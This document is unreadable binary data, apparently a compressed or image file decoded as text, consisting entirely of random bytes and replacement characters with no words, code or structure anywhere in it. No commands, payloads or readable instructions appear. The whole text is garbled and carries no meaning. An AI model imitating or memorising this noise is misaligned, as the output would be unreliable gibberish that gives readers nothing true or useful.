c0�썶���Wl�L�W~�G*f�g����m6�����o|ei�f�T*�m<�����Ԯ�L����2@�H����9X)�d	��"� ���glQ!"O?$��G���d�6��:� �M��3��HoOo�Pq��Hv.mm�dn���׀P�l�Kfci�ƨվ(+��O����h�b�#��C��=��0�n<��E�.\���ơ�L	�&��b٠fj�1n(i��\"Hi"E���T����U��Il2.�NTΊ���J,����Y�J ;�#0�#�渠�$P�R�2�����l�P��2���>.gg�PQ2��>Rv$����rq�Ɵ�a�n��p��?t��H3�/ypO���iv�d����.E�b
c��CV�ش��hP���v$CǨ�i�ܨO ����C �8&�T�q�����M�m9҈!�CV��]\L������� ��(�(k"3�2
s#�$l.������a!�1�j�
M�L��i�HQ>O3�bmD&lV�y����Ē�4��N���dq�ʨ����'4�g��/�#�H�}��	�U��O�&i����PiR���g��7�b�؂G��$f�f���ر����*�~&�*fx�?R��Ð�c�«#(�Y�kn<BAV�צ5I��L�Lf>H���!p4&��D�E>�@m�GNM�J���",lD��(NĦ'A�'{	�I!B�y����.�N�bE��J�K�èh4l�d�2=
����#��h��H8��]L�]�G�JEjLE��'�|�&��%Kj+�f׬�;�AR�aR%���k�:>�!�)��#V
dA���&�2�>�@��Ċ��zO?����bc\�0E#!q�E�H4��d���j!�Y��L�T2$9�'��ǲ쉳@��}��dJ�R�s4���BhjR�RiG�c�Q$�������|���Î��
/�gl�8@E�%t�%���oT�P�j#��v��4j��j� �E����O"8�A<���!���(��S{.�P�x&����c��*u2��E5?L���1�g!��2ֈ�$CAn��!����M0k4	3.4�c���$��p�戰���cV�d�ldt`RJ$�=�J���Ud�]~e���.t���!��)G�@� ~�Ch⎴� ��|���j�dB���!���VI̲���/�
���N�2M,�*zP5Ty�]s�]��cf�_�c��AU`'��F4�3�M+�H4�������1b=4������Id��Վ��	�T�A����E0⃝��wTIu-Fuq�nE뒂m�F�WiL؞1"��t���L)��B
��%TBJm�ȘNضP�r�,`Ó�(��nA���l��	�o"�#�K>��	��H��4Q�D�N��y���O4���n���c�w6�1k_���$CNc�i��3R����_�x��N��yJ4A�B2W94�m���d� *ԗ"D�A��0�Vc�f�u�ik�Ckx'a({�� �bGD�~������g5;�B����~�oI�20���9�@�hk'�X�
Y�mh���-�>�z[�'�ai0��L�dN�a!(z�Pz����HE��419�V>���IG�w4��kD�4I�4f-'ŴU�DAl�N�O]�>&s�
N�
:�� +��u_vŖ([�g�V�U$�k�x�j��0�5on�IHw��9�c���*�r_t�j���wA���/��!�7 �>�9� ��,��	�3J�q[�^Mdx�x|q��v�b$�в�uq�F�;1�Dl$��A��40�xP4	��V�on��	�(F͠1v�WRr&�a��rl{f

���v�
D��dVa6s�l�b8�o_\:9��=�AN�¶.L����o���
�-��kOcI*��6���lsY���	��h����̌��t"،.+W���d�r/��`tN(���}����$r���$�Nq`$C�]�r/�:�6���7�L�o]Ut����� ��,���/*��.p�0|��t�wJ�@�N/��Vy�V9��ä?�����jx�UVI"�����X.�U
��� xz}���L����9"�{�%��[{�Y|7�x �:���Y�Nn�ƃ޵��l .�pE��O3�G�5w�d�K�8c�Y1s��nn4��,�d��2]�R�D3��V�S?4��D��	\u��@AV@/L3:�6�Qx���A�+�!��J�(y��V{7\lA��Q0G�ęQ$(� �U�@�?Bl�hd�Kal���V��} ���π�C���7$^��XA�Z�%���\/�����\Z�g��n���?7r�hpx@5��O���`�d�/oc4_���̩���L��LV��SP9�b�f��l��S���>r�"�b��.K��L�*,�	1;\E�9@�z1]�3=>H�fey/�Q�t�<� y�hE:""��I��;�MU�a���ˣ7�X@"�h�{�7{�
�Yi�:"ė��������\-©��_�8K���$z�(�t�[��P�H�b��ʝ	�%9�~���?n�7�+�Jc%Qc�V�Ώ�1	;8s��.��U���D{񑜊G���җ��^�V�u���3��<�	�$>�>�n�����s�c��`#"��l���sDV~�^&�O��-L�~��|�t6d��#������@d�;�˶��=ʟ�A�NB�|E��ĺ��ț�\�4�Oc!kd7U�8F����l/���A.7�eaQ��6%��SUme�[�m�4�V�٦ո�n��(H�W�0%�6V�G�*h�"�~�Ɍ؏%��#��r����V��j�����f�7y�!���4�a�!�c��E�!���|�H=���!���L�W}�)_hgZ��N��]٥\B�m���1{�y�J��8�S��e�E���A�>80c����Mk�_?�}D0v�X.;�r�㉎P��di �)ه$�>�p(�wɾ|���o^x��i�珟=����#b�޾}��1��2ߑ|P��S�}<$����IOxF&�
�GD}3���Q黤��E=���<����"O<}����N�wM��UD�=z�p�<I���w�XB�Au��K���Og��6��\̃LP~Fx��9#� ��눙3�~�9.��Ѳi~:�����ށ���}ŧ�"������=��ש�Ҏ�/5q:`���A���ݲ��N�v[��¼��ڙ����t��hcW��v�|eiG,��@��m�3�|�x8 �CJ�%�= � D<�<B-�QF�(��>y��I)��K2I5�_7�>��!O�E�Ca9�tU4�U�P8�|<Ѓ�[6ģ�H�2��<�	�A��dCuѣ��-=�O_��>��x�%���b&���*ZV�i��DG_�c�?o�)�g�&aF�M7Ev���w�L1�>�UT�R��E��vhm\�s�k�0w(������\���f]z���ree�}��z����r�a�Rx�)*���-Ul�$� BI T � ޓ�A ��O�fT��')��I�(�K�(5�Q7��CPO���O_��K���; �ӎ,� �>��c�>��s�]Z�;D�����J��cK��Ĕ����1�tb�:qcP��h�f�}v<����uvdً*F\`�}ܟ�N�\�m���W�1
�Wđ1ܩB˗�v�]j�t�:�<S����N�^�ୗ�z����r��Qӧ2�sv����ζ�+���mw>r1K�(��@Ĕ�Y�On�XT\���8$!Ї/A1�LGl,��)T͇�xb��~�R8R<�U^�O�W�FO��C�[����E(�sϥ�La�>���|����Q'W�� �8��H�e���Y�����YGp�f�h���R�⃜>�=E��4KW{%�@C7[U��Jr���&h-<��ߡ���O��6�bZ��6W-�U�j���ӳ�ȇ�m� ����j&�	I�5)˅)yH^�Ĳ�@�R�y�4D�{Ab���%��$f"��POz��p	)�������A&���>�A�{�C$y�"�w\jV��F� 	I�b<��浄FG	�Mv"�'�d5�	c|�=a����?x >x(�4��H˺�"���;L��N�%AyR�Z[l���X�-���b�N��6��|�r���=�bU�Z����m��ᆪ`�'=Q�M�6Ve�Y��0fy�,��b*I/���$u�����o�J2!Nv��B`ZL�*�<�c~KSN�F}X!+�1�!���-��@��h�>��DY�-�4%^���l��ƀlFG��X��qF|s�H�Z3Iffy�b�'(H�M;��_[����f��� qHy�	F�"�in�VB1�9t�b�L���m�!N�d%6a�Ǫ_�*�<�UVՃ���A"�	�A�zG�aC��SuҐo|31)��,9_f�Μ��\���Ao�:���)K�\Dt���-՝�l�4�C 
J�x~�#%���DW�>vlLaZga��q�(ቹb:3��&����,��"���T!����-k�
�;|zᐲTH՟μrKN.�-S�k<蝭Ň\����Մl���~z��V�%���|3�:�NpRP-V�+��l���>
���eH�v�KEi뒾��L/"eu��$�"
�^"����@[��ؤ��pi�b!j"e���1���)/y�SJ��dBd����!�S�0�Ic(Y���|o
.��3Ҝ���������ek��*SCe��M6G�%So�EM*g��Mm<e�C�2h�/��{ӽ:�W|[m�[�����\ʌ�����}K����E'{�\Mk>�Cp.�%vs���:��/CDJ�vB&y� '�;B�t�y�(u���I�f�ݣ��B�~��9B��聄�ؠ	8 F�E#��SI��D8��&_LD[�nMf����e�+�[t\V]�,��N��YBǻ�Ԯ�;9T�����OD"H�Emw=
|��K��W�̎]�*������x*v�}�Db�uU��٥�T2���W�I	CS�E�8,"r�&�^
��(�^/79D7- �$+����%1��Zb)��D|t�@�(.�R됲�0�0F��L d��
a�I!}B>x\y	/�Ӵ(Խ��{����"W՛Q7H=Z��F��GRi}M}�)�Pw�Jjý�AH�7l?CUUݳ���Wn�/|0���R��M%Fl��$&1�̅� T2/��rb��%W��R��$�u�-Q`�ẘd.mL��lIW�] b�h����K��������]��bY[Ö���L��n'ᚆfK��L^�>Jp�!�1�e��@:�\�c��g���T9�SʵY�_!(��*�1qh�U��zU�+��)�*����i$s
&s��C�Q=��<BXi�gSXaG[k'X5�=yT�E/GH%�&%��t�t�'<	aru�kS���WO :pP}�Z��m�%Rd�>[�Z.�9.�uE22%C3)>��e���A,h?�����U`����!�R�A(��?��(��3�q���oZUU�4i�R�]�h&8BO�K�"+��V�@�Q�r� ^37s&�C&��B#�Yy�`�Q6�-@TN�E��-O!11�3��"FXV0J��&�F$�CP���ga�!�.��d7�(IaW#�c�~W�9�E�|Y�EH�3�n"oz�>��wEȴh��*3Tgƴf��g��5��gšW��J��3��KJ��6��K��)�Ƃ����A#ؐyh���B���c�W�����:$1���� Dz�8,��v��GXN��-�M�}�}Vؔ��!7hrm�t��/ǂ�#�<� qZ�a:`="RE�"gg3�2�lB�d�9!�.&���R�Gr�"'�!,��o�D�4J#�:��A�7@��S	|7J��T�1)\�K]5�����ak�WuC?��	62^(z=��a)�v0�cJ�|�2^�^R�C����V�VN����-� �X{Sr�gy�9lm�{/����{ b -��2y�1�X:~�%j�V�=18Qdn�6"S.8QR��'�S\��wk)&�*��f�`(�a�6^���(�����y�K�6��)�,�4�*�7_%�<���W�z���i`�h'����Q6n�{WG�9ti6�F|��_�f{ӔO�|.g,Ah lQ�ި;_I���t&g�҃�VUڋ 2kk��q�#z�Gqe�:��׆31dB�e^f2�I��%[B��UƱ@�2g�X��,uV��h�J?�A,B�o�v�tI֡2�A�a����S�*e���Eh��qd�V5qI������`,1F��1˙��8�-Q7~Ly�7� a�謺s]�}J�};ȕ��3��&�$�B=��9\b>�1�����%}���Va��dJaO��n���!![�=�T?2r~N(z��S�Th3p�9*��]ő�?�6�f��y�rJŃ��cU����fU�V�jz]�0J���+�7_����HG�<���v��'C�JP�W�th�!�y���-l��W���� �cr`��YR+�� �8��,[J1�%�1%��w���:�qY.�����(��v�q43�>��|�"�!=�(�BV��*;^Lu���o���)i���)O�3�%6�o��S !�	 � ,    ��  � ���w� �{�g�C"!�#�/�|����Ǐ�>����߼yGP�L�e�#G�͓s�<(6�����cɒK������P���$鱤=���3:u�ӎO�>��)I{�:����G�-Q�V������S˓_ܺ�������<������a���x�w�"Ɓ����1��E(;�-Y˙m��A���/tڒ$�P%i��ӧ�����쎲��VZ�vZ�U��-[h�ȃ'EZU�T�ϕ�8}����Ծ��Bz�,j���^^�$���xfJ(FNƟi�%͘�罛�/��3��Xe��Z����Zr��Z$�5�Yr5h�hsZ�#��yA$��g���<j�]����a0�O4a?���c_1"f>�`��x��=� ��]��_-F9?!���i#��eY��X��[Ic���hf
Wf���F�Gd�y�_zy�GE��@mw�u�9t�d�PTP>��P>i}4S��sJ����I�΁�<���2ɴߨ(��_<}��drD'�f����Z"�:�W����8Z�s�\r5A�'ʥ��%f#?;v�`z��`��uS>�f�dvM�9�GNVhF
���#��Q�#������	�n���i���pk�j�O�����d�U?�ekI���`�w�a�BW(����PO\���Uy�tک��ǃ/��1��r{0���;�	�~)�k���za���K��k]�*��5�e�m�%b�N8`�SO�o=�Wa}�8�3aF����s dJ����zŐ�h��ÊV�H�v��������I����K\���y�E|���цoG�;|�G�;X�X����P|П�*٠�w<�!=!ђ�4O|)�L#�UD�O,Oe0�'�'�Գ{���7���SOM+�q��j����x�V�����nC�'�%����fМ6�n{��f�����"�H��4(�LG!�e�դ|PkD�0ZHT���C��kXe>���|�)I=n5��r�{��t�1AlU[������\�#z����f��$!�Nx0��EJ$_�*u�:Ќf�s^�b��T�@�����G?��	$N�j����Lv�F}�iu�*D�Є/CMˋ��竹�.[v)���6����M(Lb��-%�C	|"�����DF!����(X�y��@�Z�o�DV�@>�,�&ȥE_���üT.͐�G�
�d�0��)�$	˞�c1��n!�D��*­�cau�ȄF$�K��u0��٢�Fy�*W�N��&?����n�U����b�,�m�A��z�.w5MX�[�UȎ��m���٬EQ�٥{m��<!����-zS���s�2�IiR�2#���|�3f��Kۄ�jC�.�b�9�eu�Ta�xj���6�K�9���P,v�A�1h��︈�l�+�,SF���n$���C�e�P�P�N/�f�j���SO4�$�@�~�
�U�:��/m.�'��i懸(al���ъFԢn�_^���$"Ao<�%��Ҵ����n�p8��oD�z�}oj�l��
vG�զa�z�ͧ�<�D���!{b��hL\�q A�Us�8�W�A���e3����iN|aD���:�!�µR9K�LL�� �'�m#N"�W;f	���,��/qDUq����u�-X;E��?��m%k"g�=!Q�PzÁ<�1�����Ǒ�C�+P�
��dF�`��q��#O��t��$�6��,�s�,w,�#�
����=�S�vӑ��)#c��Ũ���ⵚ�@ʺz!hayg=��Џ�+���	Bz�٢,Foz8�O>N����;S�L����4�U�+d����DsZ�`�^14/]d�܆-P�Qq��& $��>5h� ���[��`j��W�UV��W��R�|�_��KC&�6�5X�gT&�,�Z�J2;�$��HC�M%"ʞd٪��B���u�+�9��"���d���Ѽ1^j>8i	R����&�	}����J_��:.�B�0֛����1J�][�ÃfFZ3��;"�� �oI�0u�K<�A���@øΕҁ��"{aK���d�s�Cf!�[&�Wʈ;��J��K!�U�@�~�K*������I׳Q�E��;��I�\K3��|�^�*�p��jz2���T�o��U�,�^N�+�4�M����f/�W,���Z4�E�[7z��.�#Ѓo{��<䑄��X�%�D:��MΚ��e�9��e�
�w�m����F�ŭ�yI����t�y�0���@=����� ��hs�����<�TB�����ћJ��\�쏶��Lok��sR��Fx/� ��߷zjd=jd_�up��h:v[����5�,��*�2"~Q�6v-332Z$&�gj�"f� U.�v�!$4GJ���*r[7�c�|��/*T��JSah��k��'K�%S:*G�ŀMRDu}�.�QU�-�t4n�� pB%v�EU�O�.$�A��S��_\F�$VOPӳw��w(�o�g=���2���HGt�;�t!�b!��X���!#a%y�65�=Ea��y[HzCz@0z{�����7I��e�dI�EA|�/�.u�k��KŅ\�2C)���{���5�&`bLI�M�TS�8&��h�4_�&�*�@tc�H�j�UZ\�rvbav�FPN���p6sH1wh/k�<�c3'A<�~'h�%<�8�� �#��%�AX�����`�"�b �$36���#�Qy�� Xj�'z��&H�H�bGM�;�{��ss�twS�qu9H�A����x�k'9M��[�wV7}dƄMfBvo��:��u�fI��A�2�h=�0�Rv�v]/꣌Uop8g_`dx�q#�w0{w)���E{'�9�:1�3a�[)/��J�M��5 ��,Ӣ?�����A9z�Hb�9b���a7��3��u��88f|;hT>|F�K��S��&���y:��*MV�����ђfn��\�beRU��uMY(~�e�,EBA�uN��.�'g�8��{�����"c��wzw��2p���{�w��޴�8!��qw#"�8RP&�%��"��#��2"3�T(R@�7zR��Gb	*AQ�����`J!�.c�A��_55BC���r��f�8|I�?T&�598�[��|'*+�GCKF�X��:���9(�D:��a�c]�C?���Q�/����m(�fiɣfbhv�O ^�)�"2��2�dX�v 3_ʏ�(*�2�Q�O�&�c~�F-fC-8B���҉��+Ǒ�bKIZM"v�#-��UQ$�����S�d�i1:��B�W>d�6��B.jCɄ�E���T0+I�CT���8�Dח1ѣL2$dg*Q��Z�hX)�~�ɩȊ����9N4"�,�)G�.3����y��E�f�(3�==����=ŗ+��i4�CY9-;B�J09z)Wzn`���$�j�����#}*O�9�-�o��:�k�|:勡s|#�T$TL�Lh2�����*��7�%A	:OHC��'MҔ.�m|�(P����UL��^�֋-b�#*T�9$�^j�w�E�z���i�ܙ�$@�V�Qok�2��2!xx6�ckd�d�+��!���f���32A�"x��J!F{���(�Ч@$���@1�6�c�ѤLZ������UC(������|��M't'��0f�Tƀ�B���10G������2�:(����2T�鳈���nj�4#3c�24�/�M3�b�R{V�7"g�<�W+1�=��G�WyuJor&VR4j!@ea��, $*�涎�!(��9{S��ZCO2I~�(%	݁��u[�b���� ����%QGW�4tlO6�@KTԇ�I�4Y�:CZ$�qDp}.��҂�(����`d���bb����"���."R��;��Jd%��K�ϺvT:�"��f72-)!yŦ~��
%H#��8;q���9�m��Zjm�j�x���uq�$@�=A�;wS(�!��2������r��;��&u���ZQtE�f�:��ǭB��G|�']�Mޑ7��o[�M�"��5�X�V9��ʱ��vNt֭d�M�K�ӲE�V�;���ES�E8<)�F�6��w�3��"�r��9�tye#� D�r*g�W@z�Я�ȉ}�Rޢ��e��J�(ADs%9�2I�s<� :�<�&d���&H55����דJэ��Ǿ��"��7�Fs�ִ��p�B�GxlǘK˳������m�JfH%�"@5�ѹ[VkfE�8\�n�={�g��*ݖ���eA2\����9�4�a��ۉ$&���z��}H�U� � �h��KJ{fy��M
�K��A=�19NȈ���|�+ud�0˹d�m:dɕ�Le���b��1'A��m��tэ>f|Y��X�匬<�+�Cg�SK�Ev!@��=o�<m�<�-g"���@�����-G *�l���K-�Qt~���
:b�'�\l�Z,�{�z�-�$J\��H�r���<k�?;��M��A���T1LµCOe`B�kM��:���S\��EUF�m�$	����T_A�C�����0�!o�g �ͰB#��ET򜯵!�%_ g��Vu�wm���AF�	�6!�|Ao��q�g-��Ӥ�j"��g�)Ǒ�
.���J̵��zb�8b:�h��r�Ⱥ�kx|¡��l+���[�/p�0L��h�L�:�{|vQua1��m�J(I�b�-n*�7Ϻ��k�B�܃��-dv�R�<.�ch��< mw'giŮ��VК)Mă��	�j�:�?B�2�a/S�g�l��P��(�okz��ƹ�(���ABIxe$$���4�����mn�i����ꧡ\�A�v\�t��JoH�:�EW�F�%���d��j��'��D��L:U�{WΣ���KS�%�y^���B�sގ�Ns����JuF%d%�m��>O��q,����蟞vaM OJ���K�l��*zjj�g.*5A��Q,*�V(%��L����WխǓ˃P&�dA���֙����T�d�n'�ULf�������I^~�7���Q��t���΋���Bu
i�e��G�e���e WS �	e��Ρ����j7-����8��/sE�B��),�H秧e��<�Ӥ�T '�r%�ӥ7b%g���?�#O�#$Gb�%6(Ƣ*��>����D�G�:î]%�%�[�#�Wǀ_��B����-���
s-��3�Wa.q&��Q�QN�k���i0�S!]˿�e೑ 
N������+�0����_�����gg� �������Xp�X�N`�opg �ހxa7�̃�o��s�&�~<�h����y<����/#��1���Q>��I��=@����F�< 8��#�c��|��9�&��-)�^������>|���ۯ�zcϮ5��_Z���m{vn=�n��c�_����gO��~��|���z�m�}Lن`{x�Λ�qc��/+V<��Q$V�ѻwo_�{HZ���5�zI�=}����~Y�M�&��(X�;�y�����üKr'x�����z���Y-��w�Q���o�#'o��Y�$â��I7�E�,θ�	9!�(9���0�z��#�ǈLpЃ�X� @4I%}TB����i"E}Z�'�j*'�I��h�Q���ʷ��a*�w�ibx���7�Xk�5��}�	³�Ԫk�,�*�"��Ү���-�Ʋ��ņSL�z.�2��+������/��J�����4���3N�.��sնڇ��bk�
�z\-7|���~��4����J�b'�@��8���;<Ь'�ju�V,.�5��#�@�.y�,G� �Tc��C���,��6�8#@5����3<��hL!e�gB#��AC�h�� �0)~܅��y���'V$�$�V�|��'���"B'�p�)F�\2�|��6%����txG+����ɜ�ɧSĺ4�.1ͪ�L/W�ҭ��D��Ț�1�>{�~���)3����S�����4�^cԵ'%u�5۸�����vP�
�'�5Ju�	T��o��pM�-@��m��Pe�J�C�T��YC�&�95�[o����W�0@'8	<>r�I����ĝg<�Вڍ7���	�x������_����e�v�u¡`�V���G�<`%8x��'+��i�w6���|�Ԓ-��yL���g̕�<�d�^~y1>�n�����4��S��κ,/��gD�/��){����Y�bO��Jc4��"�䰀A�	�@D������$.l	��4�~|�c;D� 8'"�D!|����k�0�4�M���Z�B��}(�
x�\�8HF��.d�P�0��I���*�DgtW�V��՝#H��=xR;Jia��Q���#�F+��<�Ѣ&�C/�G�H����Q
L�G��'��oe�k�&��-ao/���`s��ȩ1x"\^Js��ef,������/��].#$�8j+������0��fYK/����C+t$J��h�5�m�
@]2�P�E�"Z&�7C�EˉB,�B�V�Y��[��,���9�A~����q��Ń�@A������UXB_�7F�'�W>n���4�F��	����c2b�Zl|�%U)y/i�e�a���	�����	&����&�>4!�11c̟��<%�-��S���>��%Q�9�T}vʥ��2��l���C6B�Q�D}$/��_a�R�*��AS �S����-yϖ$1�M�%y�a�� ��8�IU+� �L�fz�s���������?.��x�&��<��Gp ^K �?��F@�]�ъN�"~Ɏ^��Qh%"�TJ1����e�BM�Qot�<E���G�T�xT�f�S�Q��I�/�/��xϦ��R�,W�f�:(�5U4V]�?hI�G.:3�Y��MM6�D�mت�L1Ӫ����$��R�a���[��+Bt�V�9�8�Ƈ- o�(� ³���+='�4�C�*�\�x� ت�Bh���7$9F���7t�]�:�rK��n$u 1��b�&<A���O���Lo�;��RV�L�5�bM���0����,M(nryt"�@��+�ˌj�Mz����R��+�Wr�3W�Lez����w���&y<�4�t�0�ᚚ��@G�5\�êvyp,J�؝�&���h���r�36@��9K��f�"�*;Y�C/�cY([;rx���J��9 K؉6�>�*ٖț�c����G�+�f��@��3(�E�(����*�����Ix��-r`��	Q������F%
v�"7x�^kX�|l���Ђ$�(逕?�dQ������6b�N�r1Z�_gH)����N�d�c ó\�ɗfA몇)5W�#	�%R#��=�4�^S��7�h�ґNڜ �~�͞f����3�f�
:q����'
e�c�cJ���	2/�[����'�0P�`�[��ǘ��� ��� �<D	ܔE���N�!@���&8"X�Mi�GK�V�1����6�J�����H%7���h(3�ޘ#��)�S������o^]+�	j}K�������}�з��
�W�5�[�>t�H�	����s�	��ק: �D�R	'tkUy���(�.9�������c�U�Ip�. Ĉ��)�F˒�k��'H��p�<8`��3���'���󷀂~@���ɮ�� ��� ��;���:�	���
���Z�wX���&��۽%�=�臤���BDs9M:��1>��r˵A):�!:������	��ғ,�S�/��5V�b !|��
)��K�����������6p�6��Ra��Ȧ. ���nJ���(j�n��es |��R)��r�8,��)5�ĳa� 2�7�� P�,zf�,�-;�v(�7Ak�L�ၣ����٠�����h����1k�Y����¹�&(�/Y��H3א�����S42$*��.1�1�0� ���>�!"�3��韤��|�*6�%��5�z�Dר�ذ�4�z���'����H���"	`X��"��d?���ٻ�0ŷ˒Od�nJ��)�����,��V,�H������p,`���3hN�P �hA?�2��{��$AݲA�p�{�-s	�k����"���43�߹�yh��(	�{*<����%�=� D�~؞勹���*J�:C6��S�B�9�/�y�����������J�̥��~B�p)�P��
������*���؟7���0��l6�Wi���@��L`<�� �)�鰁 *̄cQ��e��c�QJ�2�9�s
��6� Kp�Zpü�� ��:`�)3ƃۨzӊ����c�}@��Z?������ R� ��S�A���}X?�p�y8���2CO��{���h�C�К��59���R��K����N�@C�H0��"���H������袇w��:��������{�~PN'`�_I�~�V�VP�@x�����+u98�	 �H'��_�.����gy�~� J]<X �a�͛�+�;X䁁����%.��� B�� �kt�d���k$x����4{��=s)��5?r��0�x�P���r���!��L���ɹ���W�;$�����2�h���}0V�������|��{���H@�6����̛�nu�,u��ҳ؅A!DH�q#�,%D� �P��h��6`�ks/;�^Q�r��zJ���P�'���B�ڢ����ܲ(��(#h�����A�6���X�P�p��h� �ԇq1�N9�y`8� }8�x�$x4*h��Y��9Q-9:-�H�S%�#:����z%L�L\�L��³D��؉��P�����B�@@��� �Pt�ɼ����8���6h�Cx�I��2pS���^��,Ƀ±z �*�S`� H�2H?�@�! �R���3 �~�-�̭v���4��-~y�+=CU��(��Ϩm0!	��\�i�{ RKu͡�T����.}���z(��w�PD%QZ�z$�87��ƺ��pQ<�����7!�ğ�S�,:¹c�QI1+�H�(Af���К�/{������H�  �ф��L8�2� �5ܗd<(fq1e�2���0S��A�lr�tʋ?0��ºM|�2(������;5ݏ6,�T��x`O�R�"��"�(5������2.��%�1@�� Y ��
���
� R�9*$���((�ȇ�h��p����M���</F#/0���/�Q�tA9����*S��Q5��<5�::7i�A,M���u�Y�?�h���U[�C�'�5�ɒa�Ҏ���z��p���RA���MxvJ'`1�8NW��8�V��,�簖>8�݂�v�������B�:��z��a���ץ��}Bz��l:gE�p4�ml�P�Em���
}�b.N4D;���i�j�=���U�S�B�R�/�H:G[*@��4F5�@V�t�\+���LY�[*��DH�_i���aLS���p��B����D��,ȃ_h��(!��V�p�UВ�}�{eӴ#�+�� :�� d$A[�a!��4	[�%���A~эۑ8�2ċ�
��� 
�-4��H_�	*4T�Y�`r8%��l�f��f��ǟz��C��-�+� :;�7����V��Z
Q��kw�AL��1��:&�s����FҌJ���Ehm�T�W��+-���~(E��(�����<CD �Iv@h�~��OF�l�4xRT^e2����}e'� ��~ �F�/��+j�ֈ+K0����;r]�\E���h�݋;���~��������r0 ؇ة����U^�b�U:�åu�H���;���0R�6���k�	5X��;1��C��8��^�q�E�ͳ���(%�H`�6�� `���V"��[���z�U�τt���n���6��6��	^��P�2�qބ��i�@�_��p���M\�>����Ý l��A�ʼ�=�ɭ������;
���H��� b�ՍG��+h+� Y<!	Fr.4=u���8k�V�.6>2�Ȯ�-����z�ǧUC�-��\Z��%\��~h���!y5�� 9����4�I�O��ҋ�.�h*5���a�7���4)�)G��K�6tL��m���*�\�f�e4����@e���F"�#�0�K�Hi?ݨ��KB�!�Z�&�ˑ�
zЉ� 
�f��2$�:0�)^�y>�Q�O�c�F���������������:6p?:�H�=6&����a+�xx��:L�M����x�Z*7��Rb5m>>�.5DI�Ŵ�1fL{$v� ���F.�Dv����4�������(�X���0X.��	�i󐍘U������~v��K�XE�O���}��@/� Ї9HY�b2; �F�Eg��Qr69QS�^T��sx��L�1u�S���+ S���F�c��A٬Q#U��cL�m����M�=�C�M���eQ�������4�yXe��yv��>�eݪ(���� I��>J��؉��.��z�0߁�ˋ��'������: } ����q�����E�#�.�P$#��  <Cg��5�Yş� �{cƐ��vg��wv,�|�	���� "����I�x8���.�}��{g��=�����F�,����~�iLY�%L�,��ǯ�z�l���rfΘ���L	�e=�ER2�I�hˡ��,Z�*ӔK��k��� ����olW�����k�ڬ�#�+�� ��D^<y���oC"��#ɷϱc%J*�7�]Ez��ç��;��!iBD�` 8�頧�bN�F �}D�����5�����H���H��?�%�2��2���e^|�R�̕'�´G�t�ϓ��gO9ѣ,8!�{D��[����y��X$�s#�$sR]�RvM��M9��Z��SN�1uGBeUq]e�U,a%\�
wԀF	�U�A�%�YA�%�Z4��D]�𐣎u�C�>��W��}ų�b�(�$dO�PC��֙c��>NR��>�	��j��c<��������<���<F�	��DUO��Rq"v��Cy��#�8 �0�g�K�����Y��F�vt�J3)�e{SDA5��C��Y��:��?�2����j"��}8�L��>��E�M<ņ��E1��rM�!H`���Z^��TVEY���]�t�O�cc�6�hÎ�|��?���cAa
&�=~f�_�	��c�>)�<qv%>�-F�f�=�,`�E�S�=�0gq���5��<���gTK��T�]�������R�qʑL"��2�"�ह����0��P����="�s��)�]G�(���	Ǖ�ϽVl�t�GM��L�z����XرI�R����Wys�bJb�]YղՖ�w����$a��)��уD�Q.�Ò�!ZD����;���PA����*u4��R6ly��禞!w��R����Sͭ⮕4�-�MR�={'��$e��y��:U�(��9�36*B-dg�Q�π���hG6����+]tKƻԒ�agT��J������ļ�@E��ɯ�߸+]�B�KLt��0EZ~<j��,<���|�f08xܼ��)�lJ]�(�y�NN���~m|��c��.�=����#�8��M��J��s���)�ِ��)���yZ��ײ���]�*X��w�� ��
D<X�
B��K����3��	H$X� y���$$&�	G*!���B9��I6dF3j�W7)��|�*E�
�."�o�{���"�T>�&D=3&�I�r��.�%t�_Sr��6�:�#4���D&��,� ��?�4;z�*^�̛R�;�p�a��	ۦ��imR�B	F�����;��֖c��/y�r��*��$�`v]�\��T4�d7H�M���������Pbr3��/�lN��ZE�BہC�3���+'���n�a���%.=�J���m1'K��Y�ʳ�-��P���%�ȕ@$���b���0Q�z�l�=Lˍ�
f�|�a�)ZE�&~ �a Ŝ�
��а�58�l��� ��)�,I�艝� �;2��I��3=�o���N7R�	
���X�J9�(M31_m�I�踓y��Z��W��sg)�T�b�Lvt(��(��6���o6�	WSӸ<,;��=��[aE0��h�e��HZ;��[����H�B��11irH#�c���A�ê���XR� ��=BV"ji=��K2U�iUiXԸeW���;���ά�Q-���ڢ����.�,�j$
�R�)j��݇b������y�l�BGr���J%P�_��NBaT�6�Mp�u&�D�2Ju����)�u�	oo
\�qeCy�<�Ń�g�s�XX�������NX��%!^Dy��I�xg����x�)���q�T��e�����	K7�5�q��GY��N:#�D�Q��wr�b��Lk^�1�H�
����JX���hBG0"k���=P���"J��*7�uN`���(%f�NY���U���6ٍ���.- ٷ�9M����I-S�]|����.]�`#
�]�0F��)딤��S�+��Q�n�DMε�	�b�0%��0!��&����7�YL��4Nq
�0�bS�=�5E�)�_)�5��3Z�%	�ߨ�>#�aI�k4s�q#�6���][O��F1�z_c�'i�̜��{������Ώ`��NV��o��j���[ν28و�6�K�����!B��=��i.&��7/;�a��G������=�6��!v��� 
�Jo�KC7e� ]��Fc=i�!HE�s�_�
30��}�|I [ř��f�1�z�	4u��
��%`D������c�<UY�r��-�	��.��
��w��)�O�H��hO�Nx��#��u��M}`�e�qK�O)��|������h���#r�~� ����TݵI����O���x͐����<��ƛp���I&T`HtH�����m� ���q��(�� H���t�?q��I�GE�C��8}���!	��v�Ss4E���MhA�A�	������)n��^n�C��a�<ą�,�oh�p�U�K� U?�Õ�H�ŕQ��U>�P��Z` A��Y/9	��S\ʩ���8��Iu�p��D*�C`�PAd��	�o�I~�D��f��7�����'=G>�����	�����\?p���N���l<Аf�=5I����U���DUȊ�EС�R!��ylu�Ș�]��=���b�b�O䩗��OL��F��N]\����*�߻��=�`\A,�E����RT�Gv���@Б?�OQ<A�� �jX�����	V��I�Jm��=胟�d9��؎u
��"L�`�us��ƭ���dP�L� ����HV�i���ơ���TgY�L̘V)w`X:���@<P�|\`e�?��>�e�������a�LM�*��\���@"�M�C4���0L>(`�N�d�ŠR��,����|�>�p�g�p�C���]MݍbI6_���@�V��q�3!����������7
_��=�
